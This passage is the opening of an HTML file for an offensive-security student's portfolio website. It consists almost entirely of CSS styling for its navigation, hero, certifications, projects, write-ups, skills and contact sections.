



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Malek Abbes | Offensive Security</title>
<meta name="description" content="Cybersecurity Engineering Student. CRTO & eJPTv2 Certified. Penetration Tester. Bug Bounty Hunter. Red Teaming.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<style>
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
:root {
  --bg: #06070b;
  --bg2: #0b0d14;
  --bg3: #10131c;
  --surface: #141822;
  --border: #1f2637;
  --text: #e2e4eb;
  --text-dim: #7a7f95;
  --accent: #22d3ee;
  --accent2: #a78bfa;
  --accent3: #f87171;
  --accent-glow: rgba(34, 211, 238, 0.12);
  --accent2-glow: rgba(167, 139, 250, 0.12);
  --gold: #fbbf24;
  --silver: #94a3b8;
}
html { scroll-behavior: smooth; }
body {
  font-family: 'Inter', -apple-system, sans-serif;
  background: var(--bg);
  color: var(--text);
  overflow-x: hidden;
  line-height: 1.6;
}
::selection { background: var(--accent); color: var(--bg); }
::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--accent); border-radius: 3px; }

#grid-bg {
  position: fixed; top: 0; left: 0; width: 100%; height: 100%;
  z-index: 0; opacity: 0.04; pointer-events: none;
  background-image:
    linear-gradient(rgba(34,211,238,0.3) 1px, transparent 1px),
    linear-gradient(90deg, rgba(34,211,238,0.3) 1px, transparent 1px);
  background-size: 60px 60px;
}
#particles { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; pointer-events: none; }

nav {
  position: fixed; top: 0; left: 0; right: 0; z-index: 100;
  padding: 14px 40px;
  display: flex; align-items: center; justify-content: space-between;
  background: rgba(6, 7, 11, 0.75);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid transparent;
  transition: all 0.3s ease;
}
nav.scrolled { border-bottom-color: var(--border); }
.nav-logo {
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700; font-size: 17px; color: var(--accent);
  text-decoration: none;
}
.nav-logo span { color: var(--text-dim); }
.nav-links { display: flex; gap: 28px; list-style: none; }
.nav-links a {
  color: var(--text-dim); text-decoration: none; font-size: 13px;
  font-weight: 500; transition: color 0.3s; position: relative;
}
.nav-links a:hover { color: var(--accent); }
.nav-links a::after {
  content: ''; position: absolute; bottom: -4px; left: 0; width: 0;
  height: 2px; background: var(--accent); transition: width 0.3s;
}
.nav-links a:hover::after { width: 100%; }
.hamburger {
  display: none; flex-direction: column; gap: 5px;
  cursor: pointer; background: none; border: none;
}
.hamburger span { width: 22px; height: 2px; background: var(--text); transition: all 0.3s; }

.hero {
  min-height: 100vh; display: flex; align-items: center; justify-content: center;
  position: relative; padding: 120px 40px 80px;
}
.hero-content { max-width: 780px; position: relative; z-index: 1; animation: fadeUp 0.8s ease-out; }
.hero-pre {
  font-family: 'JetBrains Mono', monospace;
  font-size: 14px; color: var(--text-dim); margin-bottom: 16px;
  letter-spacing: 0.05em;
}
.hero-pre .prompt { color: var(--accent); }
.hero h1 {
  font-size: clamp(38px, 6vw, 68px); font-weight: 900;
  line-height: 1.05; margin-bottom: 16px;
  background: linear-gradient(135deg, var(--text) 0%, var(--accent) 60%, var(--accent2) 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-subtitle {
  font-family: 'JetBrains Mono', monospace;
  font-size: clamp(13px, 2vw, 17px); color: var(--text-dim);
  margin-bottom: 28px; min-height: 1.4em;
}
.hero-subtitle .typed { color: var(--accent); }
.hero-subtitle .cursor {
  display: inline-block; width: 2px; height: 1.1em;
  background: var(--accent); margin-left: 2px;
  animation: blink 1s step-end infinite; vertical-align: text-bottom;
}
@keyframes blink { 50% { opacity: 0; } }
.hero-desc {
  font-size: 15px; color: var(--text-dim); max-width: 580px;
  margin-bottom: 36px; line-height: 1.7;
}
.hero-buttons { display: flex; gap: 14px; flex-wrap: wrap; }
.btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 12px 24px; border-radius: 8px; font-size: 13px;
  font-weight: 600; text-decoration: none; transition: all 0.3s;
  cursor: pointer; border: none;
}
.btn-primary {
  background: var(--accent); color: var(--bg);
  box-shadow: 0 0 24px rgba(34,211,238,0.2);
}
.btn-primary:hover { box-shadow: 0 0 40px rgba(34,211,238,0.35); transform: translateY(-2px); }
.btn-outline {
  background: transparent; color: var(--accent);
  border: 1px solid var(--accent);
}
.btn-outline:hover { background: var(--accent-glow); transform: translateY(-2px); }
.hero-stats {
  display: flex; gap: 40px; margin-top: 52px; padding-top: 36px;
  border-top: 1px solid var(--border);
}
.stat-item { text-align: center; }
.stat-item h3 {
  font-size: 32px; font-weight: 800; color: var(--accent);
  font-family: 'JetBrains Mono', monospace;
}
.stat-item p { font-size: 12px; color: var(--text-dim); margin-top: 4px; letter-spacing: 0.03em; }

section { position: relative; z-index: 1; padding: 90px 40px; }
.section-header { text-align: center; margin-bottom: 56px; }
.section-tag {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px; color: var(--accent); font-weight: 500;
  text-transform: uppercase; letter-spacing: 3px; margin-bottom: 10px;
}
.section-title { font-size: clamp(26px, 4vw, 40px); font-weight: 800; margin-bottom: 12px; }
.section-subtitle { color: var(--text-dim); max-width: 480px; margin: 0 auto; font-size: 14px; }
.container { max-width: 1060px; margin: 0 auto; }

#about { background: var(--bg2); }
.about-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 52px; align-items: center; }
.about-terminal {
  background: var(--bg); border: 1px solid var(--border); border-radius: 12px;
  overflow: hidden; font-family: 'JetBrains Mono', monospace;
}
.terminal-bar {
  display: flex; gap: 7px; padding: 11px 14px;
  background: var(--surface); border-bottom: 1px solid var(--border);
}
.terminal-dot { width: 11px; height: 11px; border-radius: 50%; }
.terminal-dot.r { background: #ef4444; }
.terminal-dot.y { background: #eab308; }
.terminal-dot.g { background: #22c55e; }
.terminal-body { padding: 18px; font-size: 12.5px; line-height: 2; }
.terminal-body .p { color: var(--accent); }
.terminal-body .c { color: var(--accent2); }
.terminal-body .o { color: var(--text-dim); }
.about-text h3 { font-size: 22px; margin-bottom: 14px; }
.about-text p { color: var(--text-dim); margin-bottom: 14px; line-height: 1.8; font-size: 14px; }
.about-tags { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 18px; }
.tag {
  padding: 5px 13px; border-radius: 6px; font-size: 11px;
  border: 1px solid var(--border); color: var(--text-dim);
  font-family: 'JetBrains Mono', monospace; transition: all 0.3s;
}
.tag:hover { border-color: var(--accent); color: var(--accent); background: var(--accent-glow); }

.certs-grid {
  display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 22px;
}
.cert-card {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 12px; padding: 26px; text-align: center;
  transition: all 0.4s; opacity: 0; transform: scale(0.95);
}
.cert-card.visible { opacity: 1; transform: scale(1); }
.cert-card:hover { border-color: var(--accent2); box-shadow: 0 0 28px var(--accent2-glow); }
.cert-badge {
  width: 56px; height: 56px; border-radius: 50%;
  margin: 0 auto 14px; display: flex; align-items: center; justify-content: center;
  font-size: 24px; background: var(--accent2-glow); border: 2px solid rgba(167,139,250,0.25);
}
.cert-card h3 { font-size: 15px; margin-bottom: 6px; font-weight: 700; }
.cert-card .cert-org { font-size: 12px; color: var(--text-dim); margin-bottom: 2px; }
.cert-card .cert-date { font-size: 11px; color: var(--accent2); font-family: 'JetBrains Mono', monospace; }

.project-grid {
  display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 22px;
}
.project-card {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 12px; padding: 26px; transition: all 0.4s;
  opacity: 0; transform: translateY(20px);
}
.project-card.visible { opacity: 1; transform: translateY(0); }
.project-card:hover { border-color: var(--accent); box-shadow: 0 0 28px var(--accent-glow); }
.project-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 12px; }
.project-header h3 { font-size: 16px; font-weight: 700; }
.project-link {
  color: var(--text-dim); transition: color 0.2s; flex-shrink: 0; margin-left: 12px;
  text-decoration: none;
}
.project-link:hover { color: var(--accent); }
.project-card p { font-size: 13px; color: var(--text-dim); margin-bottom: 16px; line-height: 1.6; }
.tech-tags { display: flex; flex-wrap: wrap; gap: 6px; }
.tech-tags span {
  font-family: 'JetBrains Mono', monospace; font-size: 11px; padding: 3px 10px;
  border-radius: 5px; background: var(--accent-glow); color: var(--accent);
  border: 1px solid rgba(34,211,238,0.15);
}

#writeups { background: var(--bg); }
.writeups-grid {
  display: grid; grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 20px; margin-top: 36px;
}
.writeup-card {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 14px; padding: 26px;
  display: flex; flex-direction: column; gap: 12px;
  transition: all 0.3s; text-decoration: none; color: inherit;
  opacity: 0; transform: translateY(16px);
}
.writeup-card.visible { opacity: 1; transform: translateY(0); }
.writeup-card:hover { border-color: var(--accent); transform: translateY(-3px); box-shadow: 0 10px 36px var(--accent-glow); }
.writeup-header { display: flex; align-items: center; justify-content: space-between; gap: 12px; }
.writeup-type {
  font-family: 'JetBrains Mono', monospace; font-size: 12px; font-weight: 700;
  color: var(--accent);
}
.writeup-badge {
  font-family: 'JetBrains Mono', monospace; font-size: 11px; font-weight: 700;
  padding: 3px 10px; border-radius: 4px; white-space: nowrap;
}
.writeup-badge.high { background: rgba(248,113,113,0.12); color: var(--accent3); border: 1px solid rgba(248,113,113,0.25); }
.writeup-badge.ctf { background: rgba(34,211,238,0.12); color: var(--accent); border: 1px solid rgba(34,211,238,0.25); }
.writeup-title { font-size: 15px; font-weight: 700; line-height: 1.35; }
.writeup-desc { font-size: 13px; color: var(--text-dim); line-height: 1.6; flex: 1; }
.writeup-footer {
  display: flex; align-items: center; justify-content: space-between;
  padding-top: 12px; border-top: 1px solid var(--border);
}
.writeup-date { font-family: 'JetBrains Mono', monospace; font-size: 11px; color: var(--text-dim); }
.writeup-link {
  font-family: 'JetBrains Mono', monospace; font-size: 12px; font-weight: 600;
  color: var(--accent); display: flex; align-items: center; gap: 5px;
  transition: gap 0.2s;
}
.writeup-card:hover .writeup-link { gap: 8px; }

.writeup-card.locked {
  opacity: 0.55; cursor: default; position: relative;
}
.writeup-card.locked.visible { opacity: 0.55; transform: translateY(0); }
.writeup-card.locked:hover {
  opacity: 0.85; border-color: var(--border);
  transform: translateY(0); box-shadow: none;
}
.writeup-card.locked .writeup-link { color: var(--text-dim); }
.lock-tooltip {
  position: absolute; inset: 0; display: flex; align-items: center;
  justify-content: center; background: rgba(6,7,11,0.88);
  border-radius: 14px; opacity: 0; transition: opacity 0.3s;
  pointer-events: none;
}
.lock-tooltip-inner {
  text-align: center; font-family: 'JetBrains Mono', monospace;
  font-size: 12px; color: var(--text-dim); padding: 20px;
}
.lock-tooltip-inner .lock-icon { font-size: 28px; display: block; margin-bottom: 10px; }
.lock-tooltip-inner span { color: var(--accent); }
.writeup-card.locked:hover .lock-tooltip { opacity: 1; }

#skills { background: var(--bg2); }
.skills-grid {
  display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 22px;
}
.skill-category {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 12px; padding: 26px; transition: all 0.4s;
  opacity: 0; transform: translateY(18px);
}
.skill-category.visible { opacity: 1; transform: translateY(0); }
.skill-category:hover { border-color: var(--accent); box-shadow: 0 0 28px var(--accent-glow); }
.skill-icon {
  width: 42px; height: 42px; border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  font-size: 20px; margin-bottom: 14px;
  background: var(--accent-glow); border: 1px solid rgba(34,211,238,0.18);
}
.skill-category h3 { font-size: 15px; margin-bottom: 14px; font-weight: 700; }
.skill-tags { display: flex; flex-wrap: wrap; gap: 7px; }
.skill-tag {
  padding: 5px 11px; border-radius: 5px; font-size: 11px;
  background: var(--bg); border: 1px solid var(--border);
  color: var(--text-dim); font-family: 'JetBrains Mono', monospace;
  transition: all 0.3s;
}
.skill-tag:hover { color: var(--accent); border-color: var(--accent); }

.contact-grid {
  display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 22px; max-width: 760px; margin: 0 auto;
}
.contact-card {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 12px; padding: 26px; text-align: center;
  transition: all 0.3s; text-decoration: none; color: inherit;
}
.contact-card:hover { border-color: var(--accent); transform: translateY(-4px); box-shadow: 0 8px 28px rgba(0,0,0,0.3); }
.contact-icon {
  width: 44px; height: 44px; border-radius: 10px;
  margin: 0 auto 10px; display: flex; align-items: center; justify-content: center;
  font-size: 20px; background: var(--accent-glow); border: 1px solid rgba(34,211,238,0.18);
  font-family: 'JetBrains Mono', monospace; font-weight: 700;
}
.contact-card h4 { font-size: 13px; margin-bottom: 4px; }
.contact-card p { font-size: 12px; color: var(--text-dim); word-break: break-all; }

footer {
  text-align: center; padding: 36px; border-top: 1px solid var(--border);
